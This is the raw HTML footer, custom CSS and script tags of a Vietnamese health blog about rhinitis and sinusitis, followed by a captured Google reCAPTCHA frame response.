                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_697541ec4a65a" class="tdc-zone"><div class="tdc_zone td_uid_10_697541ec4a66f_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_10_697541ec4a66f_rand {
                    min-height: 0;
                }
</style><div id="td_uid_2_697541ec4ab5e" class="tdc-row"><div class="vc_row td_uid_11_697541ec4ab6b_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_11_697541ec4ab6b_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_11_697541ec4ab6b_rand{
padding-top:35px !important;
}

.td_uid_11_697541ec4ab6b_rand .td_block_wrap{ text-align:left }

</style><div class="vc_column td_uid_12_697541ec4b115_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_12_697541ec4b115_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text td_uid_13_697541ec4b4fc_rand  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_697541ec4b4fc" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><img class="wp-image-80 alignleft" src="https://viemmuiviemxoang.vn/wp-content/uploads/2020/03/viem-xoan-mui-viem-mui-di-ung-logo-icon-150x150-1.png" alt="" width="80" height="80" /></p>
<div class="cs-ft-1">
<p style="margin-bottom: 7px;">Tin tức Viêm Mũi Viêm Xoang, Viêm Mũi Dị Ứng các loại, chia sẻ kiến thức blog bệnh học Viêm Xoang Viêm Mũi.</p>
<p><strong>Địa chỉ:</strong> <a href="https://www.google.com/maps/place/B%C3%A1o+s%E1%BB%A9c+kho%E1%BA%BB+v%C3%A0+s%E1%BA%AFc+%C4%91%E1%BA%B9p+T%E1%BA%A5m+G%C6%B0%C6%A1ng+-+TamGuong.vn/@21.0249054,105.8587807,17z/data=!3m1!4b1!4m5!3m4!1s0x3135abe926a97a3b:0xe73faf84b18a072e!8m2!3d21.0249054!4d105.8609694" target="_blank" rel="noopener noreferrer">40 Cầu Đất, Chương Dương Độ, Hoàn Kiếm, Hà Nội</a> Hotline: 098 572 9595</div>
</div></div></div></div><div class="vc_column td_uid_14_697541ec4dde5_rand cs-cltheodoi wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_14_697541ec4dde5_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text td_uid_15_697541ec4df56_rand  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_697541ec4df56" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><h4 class="tdm-title tdm-title-md">LƯU Ý</h4>
<p>Lưu ý: Thông tin trên website chỉ mang tính chất tham khảo. Việc sử dụng thuốc cần theo hướng dẫn của chuyên gia y tế. Tuyệt đối không tự ý sử dụng thuốc &#8211; Chúng tôi không chịu trách nhiệm về nội dung trên website do các thành viên đăng tải.</p>
</div></div></div></div><div class="vc_column td_uid_16_697541ec4f586_rand cs-cltheodoi wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_16_697541ec4f586_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text td_uid_17_697541ec4f7dc_rand  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_697541ec4f7dc" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><h4 class="tdm-title tdm-title-md">HỖ TRỢ</h4>
</div></div><div class="td_block_wrap td_block_list_menu td_uid_18_697541ec519d2_rand td-pb-border-top td_block_template_1 widget"  data-td-block-uid="td_uid_18_697541ec519d2" ><div class="td-block-title-wrap"></div><div id=td_uid_18_697541ec519d2 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-339"><a href="https://viemmuiviemxoang.vn/">Trang chủ</a></li>
</ul></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials td_uid_19_697541ec53dbe_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_697541ec53dbe" >
<style>
.td_uid_20_697541ec54b7b .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_20_697541ec54b7b .tdm-social-item i.td-icon-twitter,
				.td_uid_20_697541ec54b7b .tdm-social-item i.td-icon-linkedin,
				.td_uid_20_697541ec54b7b .tdm-social-item i.td-icon-pinterest,
				.td_uid_20_697541ec54b7b .tdm-social-item i.td-icon-blogger,
				.td_uid_20_697541ec54b7b .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_20_697541ec54b7b .tdm-social-item {
					width: 35px;
					height: 35px;
					line-height: 35px;
				}
				
				.td_uid_20_697541ec54b7b .tdm-social-item {
				    margin: 5px 10px 5px 0;
				}
				
				.td_uid_20_697541ec54b7b .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_20_697541ec54b7b .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_20_697541ec54b7b .tdm-social-text {
					margin-right: 18px;
				}
				
				
				
				.td_uid_20_697541ec54b7b .tdm-social-text {
					display: none;
				}
</style><div class="tdm-social-wrapper tds-social3 td_uid_20_697541ec54b7b"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/YTe24h.org" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/YTe24h.org" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/yte24h" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/yte24h" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://vk.com/yte24h" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="https://vk.com/yte24h" class="tdm-social-text">VKontakte</a></div></div></div></div></div><div class="vc_column td_uid_21_697541ec551b1_rand cs-cltheodoi wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_21_697541ec551b1_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text td_uid_22_697541ec5531d_rand  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_697541ec5531d" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><h4 class="tdm-title tdm-title-md">THEO DÕI</h4>
<p><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&#038;version=v6.0&#038;appId=2292204027731039&#038;autoLogAppEvents=1"></script></p>
<div class="fb-page" data-href="https://www.facebook.com/YTe24h.org/" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/YTe24h.org/"><p>
<a href="https://www.facebook.com/YTe24h.org/">Y tế 24h</a>
</p></blockquote>
</div>
</div></div></div></div></div></div><div id="td_uid_7_697541ec567fe" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_23_697541ec56809_rand cs-rowfooter-text wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_23_697541ec56809_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_23_697541ec56809_rand{
margin-top:30px !important;
justify-content:center !important;
text-align:center !important;
}

.td_uid_23_697541ec56809_rand .td_block_wrap{ text-align:left }

</style><div class="vc_column td_uid_24_697541ec56b77_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_24_697541ec56b77_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text td_uid_25_697541ec56d23_rand cs-footer-text tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_25_697541ec56d23" >
<style>
.td-theme-wrap .td_uid_25_697541ec56d23_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_25_697541ec56d23_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_25_697541ec56d23_rand .td-subcat-item .td-cur-simple-item {
                color: #ffffff;
            }

            .td-theme-wrap .td_uid_25_697541ec56d23_rand .block-title > *,
            .td-theme-wrap .td_uid_25_697541ec56d23_rand .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #ffffff;
            }
            .td-theme-wrap .td-footer-wrapper .td_uid_25_697541ec56d23_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .td_uid_25_697541ec56d23_rand .block-title {
                border-color: #ffffff;
            }

            
            .td-theme-wrap .td_uid_25_697541ec56d23_rand .block-title > * {
                color: #ffffff;
            }
            
            
            
            .td-theme-wrap .td_uid_25_697541ec56d23_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_25_697541ec56d23_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_25_697541ec56d23_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_25_697541ec56d23_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_25_697541ec56d23_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_25_697541ec56d23_rand .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .td_uid_25_697541ec56d23_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_25_697541ec56d23_rand .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .td_uid_25_697541ec56d23_rand .td-read-more a,
            .td-theme-wrap .td_uid_25_697541ec56d23_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_25_697541ec56d23_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_25_697541ec56d23_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_25_697541ec56d23_rand .td-post-category,
            .td-theme-wrap .td_uid_25_697541ec56d23_rand .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.td_uid_25_697541ec56d23_rand{
padding-top:15px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<div class="td_uid_25_697541ec56d23_rand_style td-element-style"><style>
.td_uid_25_697541ec56d23_rand_style{
background-color:#00af91 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><a class="dmca-badge" style="vertical-align: -6px;" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=db5f74cf-aa94-4ddb-bb8a-842078ebf960"> <img style="margin-bottom: 0;" src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-02.png?ID=db5f74cf-aa94-4ddb-bb8a-842078ebf960" alt="DMCA.com Protection Status" /></a> Bản quyền thuộc về <a style="color: white; font-weight: bold;" href="/">viemmuiviemxoang</a>. Nội dung đã được đăng ký bản quyền, copy vui lòng để lại nguồn.</p>
</div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697541ec58773
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-bottom-full .footer-logo-wrap {
    margin-top: -15px;
}
#menu-menu-footer
{
    margin-top: 0px;
    margin-left: 0px;
    margin-bottom: 5px;
}
.td-footer-page .td_block_wrap
{
    margin-bottom: 0px;
}
.cs-rowfooter-text .wpb_text_column p
{
    padding-bottom:10px;
}
.csdoc {
   float: left;
    padding: 16px 14px 12px 10px;
    color: #09c;
    margin-bottom: 11px;
    font: 77px/30px Arial,Helvetica,sans-serif;
}
.single-post h2 {
    font-size: 25px;
    font-weight: bold;
    margin-top: 15px;
    margin-bottom: 6px;
}
/* cart*/
.cs-product-single
{
    float: left;
    margin-bottom: 15px;
}
.woocommerce .form-row .input-text {
    font-size: 14px;
    line-height: 21px;
    color: #444444;
    border: 1px solid #bdbdbd;
    width: 100%;
    max-width: 100%;
    height: 35px !important;
    padding: 3px 9px 3px 9px;
    border-radius: 4px;
}
.woocommerce form .form-row label {
    line-height: 2;
    font-size: 13px;
    color: #7b7b7b;
}
.gio-hang .woocommerce-cart-form
{
    width:70%;
    float:left;
}
.gio-hang .td-main-content
{
    margin-bottom:15px;
}
.checkout.woocommerce-checkout
{
    padding-top:15px;
}
.gio-hang .td-page-title
{
    font-size: 20px;
    font-weight: bold;
    color: #8bc53f;
    margin-bottom: 10px;
    margin-top: 20px;
}
.thanh-toan .td-page-title
{
    font-size: 22px;
    font-weight: bold;
    color: #8bc53f;
    margin-bottom: 0px;
    margin-top: 20px;
    display:none;
}
.gio-hang .td-crumb-container,
.thanh-toan .td-crumb-container,
.thanh-toan #billing_postcode_field,
.thanh-toan #billing_company_field
{
    display:none !important;
}
.thanh-toan h3
{
    font-size: 18px;
    line-height: 30px;
    margin-top: 15px;
    margin-bottom: 15px;
    font-weight: bold;
    color: #ec6604;
}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt {
    background-color: #8bc53f !important;
}
.woocommerce-checkout .woocommerce input.button, 
.woocommerce-page .woocommerce a.button, 
.woocommerce-account div.woocommerce .button {
    background: none #8bc53f !important;
}
table td,
table th
{
    border: 1px solid #979393 !important;
}
.gio-hang .cart-collaterals
{
    width: calc(30% - 15px);
    float: left;
    margin-left: 15px;
}
.woocommerce .cart-collaterals .cart_totals, 
.woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    width: 100%;
    border: 1px solid #ccc;
    padding: 0px 15px;
}
#mega-menu-wrap-header-menu .mega-menu-toggle {
    line-height: 44px !important;
}
.gio-hang .woocommerce-shipping-totals
{
    display:none;
}
.cs-product-single img
{
    max-width:300px;
}
.cs-product-single .quantity
{
    display: inline;
}
.cs-product-single .quantity input
{
    padding: 8px 2px;
border-color: #8bc53f;
border-radius: 4px;
box-shadow: none;
}
.cs-product-single .woocommerce-product-details__short-description p
{
    font-size: 14px;
overflow: hidden;
max-height: 100px;
color: #636363;
margin-top: 15px;
}
.cs-product-single .price
{
    margin-bottom:12px;
}
.cs-product-single .product_title
{
    color: #337ab7;
font-size: 20px;
font-weight: bold;
}
.woocommerce .products .product
{
padding-bottom: 10px !important;
border-radius: 5px;
 border: 1px solid transparent;
}
.woocommerce .products .product:hover
{
    border: 1px solid #dddc;
padding-bottom: 10px !important;
border-radius: 5px;
}
.cs-boxemail .td-icon-mail
{
    margin-right:5px;
}
.product-template-default .td-main-page-wrap,  
.tax-product_cat .td-main-page-wrap{
    padding-top: 25px !important;
}
.woocommerce .products .woocommerce-loop-product__title
{
color: #337ab7 !important;
font-size: 18px !important;
font-weight: bold !important;
max-height: 32px;
overflow: hidden;
line-height: 40px !important;
margin-bottom: 7px !important;
white-space: nowrap;
text-overflow: ellipsis;
}
.cs-product-single .single_add_to_cart_button,
.woocommerce .products .add_to_cart_button
{
width: 130px !important;
border-radius: 5px !important;
height: 40px !important;
line-height: 20px !important;
background-color: #8bc53f !important;
color: #fff !important;
font-weight: bold !important;
border: 0px !important;
text-align: center;
font-size: 14px !important;
}
.cs-product-single .price .woocommerce-Price-amount
{
    color: #bf1e2d;
font-weight: bolder;
font-size: 20px;
}
.woocommerce .products
{
    text-align: center;
}
.woocommerce .products .woocommerce-Price-amount
{
    color: #bf1e2d;
font-weight: bolder;
font-size: 16px;
}

/* end cart*/

.cs-rowfooter-text .wpb_text_column p {
    margin-bottom: 0 !important;
    color: #fff !important;
}
.td-footer-page {
    background-color: #f2f2f2 !important;
}
.td-footer-page #snippet-box
{
    display:none !important;
}
.cs-cltheodoi h4 {
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: 700;
    border-bottom: 2px solid #00af91;
    padding-bottom: 5px;
    color: #00af91;
}
.cs-protecteda
{
display: block;
margin-bottom: 5px;
font-weight: bold;
font-size: 15px;
color:#b0282d;
}
.cs-adsbt {
color: white !important;
background-color: #28adab;
padding: 8px 10px;
border-radius: 5px;
display: block;
max-width: 250px;
text-align: center;
margin: 0 auto;
    margin-top: 0px;
margin-top: 20px;
}
.cs-adsbt:hover {
    background-color: #f0b301;
}
.td-post-featured-image .td-modal-image img
{
width:100%;
}
.tagdiv-type blockquote {
    margin: 0;
    position: relative;
    border-left: none;
    padding: 0px 5% 0px;
    font-style: italic;
    text-align: justify;
    border-left: 5px solid #4ec1b1;
}
.tagdiv-type blockquote p {
    font-family: 'Roboto',sans-serif;
    font-size: 17px;
    line-height: 27px;
    font-weight: 400;
    text-transform: none;
    color: #4db2ec;
    word-wrap: break-word;
    color: black !important;
    font-style: italic;
}
.single h2, .category h2
{
    font-weight:bold !important;
}
.td-post-category
{
    display:none !important;
}
#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1::after {
    color: black !important;
}
#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {
    color: black !important;
    font-weight: bold !important;
    margin-left: 10px !important;
}
#td-header-menu
{
    width:100%;
}
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link {
    padding: 0 18px !important;
    font-weight: bold !important;
    font-size:14px !important;
}
#mega-menu-wrap-header-menu .mega-menu-toggle
{
    margin-top:8px;
}


.cs-grid-box-1 .td-module-thumb a:last-child::before {
    background-color: transparent !important;
}
.cs-grid-box-1 .td_module_mx9 .td-meta-align {
    display: inline-block;
    vertical-align: bottom !important;
    margin-bottom: 5px !important;
    background-color: rgba(0,0,0,.6);
    padding: 10px 0px;
}
.snippet-data-img .star-img img
{
    display: inline;
    margin-top: 2px;
margin-bottom: 0px;
}
.td-category-description p {
    font-style: normal;
    font-family: 'Open Sans', arial, sans-serif;
    color: #000;
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 0;
    margin-top: 15px;
}
.td-header-sp-logo img {
    margin: auto;
    position: absolute;
    top: 30px;
    left: -30px;
    right: 0;
    max-height: 88px !important;
}
.td-recipes.td_category_template_4 .td-category-description {
    padding: 0px !important;
}
.td-recipes.td_category_template_4 .td-category-header {
    text-align: left !important;
}
.sf-menu > li > a {
    font-size: 18px;
    padding-left: 0px;
}
.td-header-gradient::before {
background: transparent !important;
}
.td-footer-bottom-full .footer-logo-wrap {
    margin-top: 0px;
}
.td-header-sp-logo img {
    animation: bloonAnimation linear 4s;
    animation-iteration-count: infinite;
    transform-origin: 50% 50%;
    -webkit-animation: bloonAnimation linear 4s;
    -webkit-animation-iteration-count: infinite;
    -webkit-transform-origin: 50% 50%;
    -moz-animation: bloonAnimation linear 4s;
    animation-iteration-count: 1;
    -moz-animation-iteration-count: infinite;
    -moz-transform-origin: 50% 50%;
    -o-animation: bloonAnimation linear 4s;
    -o-animation-iteration-count: infinite;
    -o-transform-origin: 50% 50%;
    -ms-animation: bloonAnimation linear 4s;
    -ms-animation-iteration-count: infinite;
    -ms-transform-origin: 50% 50%;
}

@keyframes bloonAnimation {
    0% {
        transform: translate(0px, 0px) rotate(0deg)
    }

    20% {
        transform: translate(8px, -12px) rotate(-3deg)
    }

    40% {
        transform: translate(16px, -25px) rotate(8deg)
    }

    60% {
        transform: translate(13px,-25px)
    }

    80% {
        transform: translate(9px,-25px)
    }

    100% {
        transform: translate(6px, 0px) rotate(0deg)
    }
}

@-moz-keyframes bloonAnimation {
    0% {
        -moz-transform: translate(0px, 0px) rotate(0deg)
    }

    20% {
        -moz-transform: translate(8px, -12px) rotate(-3deg)
    }

    40% {
        -moz-transform: translate(16px, -25px) rotate(8deg)
    }

    60% {
        -moz-transform: translate(13px,-25px)
    }

    80% {
        -moz-transform: translate(9px,-25px)
    }

    100% {
        -moz-transform: translate(6px, 0px) rotate(0deg)
    }
}

@-webkit-keyframes bloonAnimation {
    0% {
        -webkit-transform: translate(0px, 0px) rotate(0deg)
    }

    20% {
        -webkit-transform: translate(8px, -12px) rotate(-3deg)
    }

    40% {
        -webkit-transform: translate(16px, -25px) rotate(8deg)
    }

    60% {
        -webkit-transform: translate(13px,-25px)
    }

    80% {
        -webkit-transform: translate(9px,-25px)
    }

    100% {
        -webkit-transform: translate(6px, 0px) rotate(0deg)
    }
}

@-o-keyframes bloonAnimation {
    0% {
        -o-transform: translate(0px, 0px) rotate(0deg)
    }

    20% {
        -o-transform: translate(8px, -12px) rotate(-3deg)
    }

    40% {
        -o-transform: translate(16px, -25px) rotate(8deg)
    }

    60% {
        -o-transform: translate(13px,-25px)
    }

    80% {
        -o-transform: translate(9px,-25px)
    }

    100% {
        -o-transform: translate(6px, 0px) rotate(0deg)
    }
}

@-ms-keyframes bloonAnimation {
    0% {
        -ms-transform: translate(0px, 0px) rotate(0deg)
    }

    20% {
        -ms-transform: translate(8px, -12px) rotate(-3deg)
    }

    40% {
        -ms-transform: translate(16px, -25px) rotate(8deg)
    }

    60% {
        -ms-transform: translate(13px,-25px)
    }

    80% {
        -ms-transform: translate(9px,-25px)
    }

    100% {
        -ms-transform: translate(6px, 0px) rotate(0deg)
    }
}
#ftwp-header-minimize
{
width: calc(100% - 50px)  !important;
position: absolute;
}
#ftwp-container.ftwp-wrap #ftwp-header-minimize {
    text-align: right !important;
}
#ftwp-trigger
{
opacity: 1 !important;
filter: none 1 !important;
}
@media (max-width: 767px) {
    .td-scroll-up {
    display: block;
}
}
@media only screen and (max-width: 769px) {
    body .td-header-wrap .td-header-main-menu {
        background-color: #eee !important;
    }
    .category .td-post-category
    {
        display:none !important;
    }

}
</style>

<script type='text/javascript'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/viemmuiviemxoang.vn\/wp-admin\/admin-ajax.php","nonce":"bd036d7219"};
/* ]]> */
</script>
<script type='text/javascript' src='https://viemmuiviemxoang.vn/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js?ver=4.1.3'></script>
<script type='text/javascript' src='https://viemmuiviemxoang.vn/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://viemmuiviemxoang.vn/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551'></script>
<script type='text/javascript' src='https://viemmuiviemxoang.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://viemmuiviemxoang.vn/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551'></script>
<script type='text/javascript' src='https://viemmuiviemxoang.vn/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zeu0ronTGINGrZqHVojJMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769292330871');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>